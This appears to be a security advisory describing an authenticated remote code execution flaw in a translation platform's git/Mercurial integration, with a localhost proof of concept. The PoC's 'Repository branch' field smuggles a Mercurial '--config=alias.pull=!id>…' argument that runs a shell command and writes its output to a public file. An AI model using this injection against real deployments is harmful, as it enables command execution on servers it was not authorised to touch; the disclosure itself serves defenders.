 Overview
Affected versions of this package are vulnerable to Remote Code Execution (RCE) via argument injection when using
git or mercurial repositories. Authenticated users, can change the behavior of the application in an unintended way,
leading to command execution.
PoC
1. login into the application: http://localhost:8888/accounts/login/?next=/
2. Add a new translation project with the following information (http://localhost:8888/create/project/)
and then Save:
Project name: poc
URL slug: poc
Project website: http://localhost
3. Add new translation component with the following information (http://localhost:8888/create/
component/?project=1) and then click Continue:
Version control system: Mercurial
Source code repository: http://localhost:8888
Repository branch: --config=alias.pull=!id>/app/cache/static/output_rce.txt
4. the output of the command id is at http://localhost:8888/static/output_rce.txt